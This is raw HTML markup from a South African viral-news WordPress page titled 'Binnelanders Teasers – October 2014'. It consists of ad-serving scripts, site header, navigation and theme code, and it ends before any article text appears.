    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x600_980', [300, 600], 'div-gpt-ad-1759741106790-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/728x90_980', [728, 90], 'div-gpt-ad-1759741015556-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>
<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","potentialAction":{"@type":"SearchAction","target":"https://www.viralfeed.co.za/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://www.viralfeed.co.za/binnelanders-teasers-october-2014/","name":"Binnelanders Teasers &#8211; October 2014"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.viralfeed.co.za/category/uncategorized/","name":"Uncategorized"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.viralfeed.co.za/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://www.viralfeed.co.za","name":"Viral Feed South Africa"}}]}</script>
</head>
<body class="wp-singular post-template-default single single-post postid-6062 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-43881 menu-ani-1 hover-ani-6 btn-ani-1 is-rm-1 is-hd-rb_template is-standard-3 is-mstick yes-tstick is-backtop none-m-backtop" data-theme="default">
<div class="site-outer">
	<header id="site-header" class="header-wrap rb-section header-template">
			        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="navbar-outer navbar-template-outer">
                <div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="43886" class="elementor elementor-43886">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73eb2e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73eb2e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-746c72c" data-id="746c72c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36547c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d36547c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14299df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="14299df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2b698b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2b698b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6308089" data-id="6308089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63187f3 elementor-widget elementor-widget-foxiz-logo" data-id="63187f3" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" data-mode="default" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
                    <img loading="eager" decoding="async" data-mode="dark" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-54c273c" data-id="54c273c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bbc27b elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="0bbc27b" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
					        <div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a></div>
					</div>
				</div>
				<div class="elementor-element elementor-element-cf04897 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-login-icon" data-id="cf04897" data-element_type="widget" data-widget_type="foxiz-login-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder widget-h-login header-dropdown-outer">
			                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fbinnelanders-teasers-october-2014" class="login-toggle is-login header-element" data-title="Sign In" aria-label="sign in"><svg class="svg-icon svg-user" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 456.368 456.368"><path fill="currentColor" d="M324.194,220.526c-6.172,7.772-13.106,14.947-21.07,21.423c45.459,26.076,76.149,75.1,76.149,131.158 c0,30.29-66.367,54.018-151.09,54.018s-151.09-23.728-151.09-54.018c0-56.058,30.69-105.082,76.149-131.158 c-7.963-6.476-14.897-13.65-21.07-21.423c-50.624,31.969-84.322,88.41-84.322,152.581c0,19.439,10.644,46.53,61.355,65.201 c31.632,11.647,73.886,18.06,118.979,18.06c45.093,0,87.347-6.413,118.979-18.06c50.71-18.671,61.355-45.762,61.355-65.201 C408.516,308.936,374.818,252.495,324.194,220.526z" /><path fill="currentColor" d="M228.182,239.795c56.833,0,100.597-54.936,100.597-119.897C328.779,54.907,284.993,0,228.182,0 c-56.833,0-100.597,54.936-100.597,119.897C127.585,184.888,171.372,239.795,228.182,239.795z M228.182,29.243 c39.344,0,71.354,40.667,71.354,90.654s-32.01,90.654-71.354,90.654s-71.354-40.667-71.354-90.654S188.838,29.243,228.182,29.243 z" /></svg></a>
			        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d6ab66f elementor-widget__width-auto elementor-widget elementor-widget-foxiz-search-icon" data-id="d6ab66f" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger" aria-label="search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>				            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form is-icon-layout">
						        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				                    <span class="live-search-animation rb-loader"></span>
				            </div>
			<div class="live-search-response"></div>        </form>
	                    </div>
                </div>
			        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ffd5915 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ffd5915" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;9.4,2 24,2 14.6,21.6 0,21.6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67489cd e-section-sticky elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67489cd" data-element_type="section" data-settings="{&quot;header_sticky&quot;:&quot;section-sticky&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1dd3a08" data-id="1dd3a08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-036cdaf elementor-widget__width-auto elementor-widget elementor-widget-foxiz-navigation" data-id="036cdaf" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
					        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-43894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43894"><a href="https://www.viralfeed.co.za/"><span>Home</span></a></li>
<li id="menu-item-43910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43910"><a href="https://www.viralfeed.co.za/category/news/"><span>News</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.viralfeed.co.za/category/entertainment/"><span>Entertainment</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.viralfeed.co.za/category/lists/"><span>Lists</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.viralfeed.co.za/category/crime/"><span>Crime</span></a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9219"><a href="https://www.viralfeed.co.za/category/lifestyle/"><span>LifeStyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.viralfeed.co.za/category/funny/"><span>Funny</span></a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.viralfeed.co.za/category/inspirational/"><span>Inspire</span></a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.viralfeed.co.za/category/dating/"><span>Dating</span></a></li>
</ul>
</li>
<li id="menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18243"><a href="https://www.viralfeed.co.za/contact/"><span>Contact Us</span></a></li>
</ul>        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Binnelanders Teasers &#8211; October 2014</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share" aria-hidden="true"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fbinnelanders-teasers-october-2014%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Binnelanders+Teasers+%E2%80%93+October+2014&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fbinnelanders-teasers-october-2014%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Binnelanders%20Teasers%20&#8211;%20October%202014%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/binnelanders-teasers-october-2014/" data-title="Email" data-gravity=n rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/binnelanders-teasers-october-2014/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		        </div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8578913" data-id="8578913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe131ef elementor-widget__width-auto elementor-widget elementor-widget-foxiz-quick-links" data-id="fe131ef" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
					<div id="uid_fe131ef" class="block-wrap block-qlinks qlinks-layout-2 no-wrap">        <div class="block-qlinks-inner">
						                <div class="qlinks-content">
                    <ul>
						                            <li class="qlink h5"><a href="https://foxiz.themeruby.com/lifehack/membership-join/">Subscribe US</a></li>
						                    </ul>
                </div>
			        </div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-23acf2c elementor-widget__width-auto elementor-widget elementor-widget-foxiz-notification-icon" data-id="23acf2c" data-element_type="widget" data-widget_type="foxiz-notification-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon notification-trigger" aria-label="notification">
                <span class="notification-icon-inner" data-title="Notification">
                    <span class="notification-icon-holder">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                    </span>
                </span> </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-0d7f30e elementor-widget__width-auto elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="0d7f30e" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
					        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
				        <div class="mobile-toggle-wrap">
			                <a href="#" class="mobile-menu-trigger" aria-label="mobile trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
			        </div>
	        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.viralfeed.co.za/" title="Viral Feed South Africa">
				<img class="logo-default" data-mode="default" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager">            </a>
        </div>
		            </div>
            <div class="navbar-right">
				        <a href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search" aria-hidden="true"></i></a>
	        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer" aria-label="font resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="collapse-holder">
                <div class="collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form is-form-layout">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				            </div>
			        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						                    </nav>
					                    <div class="collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fbinnelanders-teasers-october-2014" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-socials">
                                <span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">© Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	</div>
            </div>
        </header>
		    <div class="site-wrap">		<div class="single-standard-3 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-6062" class="post-6062 post type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-binnelanders" itemscope itemtype="https://schema.org/Article">			<header class="single-header">
				<div class="rb-container edge-padding">
					<div class="single-header-inner">
						<div class="s-feat-holder">
							            <div class="featured-lightbox-trigger" data-source="" data-caption="" data-attribution="">
				            </div>
								</div>
						<div class="single-header-content overlay-text">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viral Feed South Africa." href="https://www.viralfeed.co.za" class="home" ><span property="name">Viral Feed South Africa</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.viralfeed.co.za/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized Category archives." href="https://www.viralfeed.co.za/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Binnelanders Teasers &#8211; October 2014</span><meta property="url" content="https://www.viralfeed.co.za/binnelanders-teasers-october-2014/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-b-border ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-1" href="https://www.viralfeed.co.za/category/uncategorized/" rel="category">Uncategorized</a></div>        </div>
	<h1 class="s-title fw-headline" itemprop="headline">Binnelanders Teasers &#8211; October 2014</h1>        <div class="single-meta">
			                <div class="smeta-in">
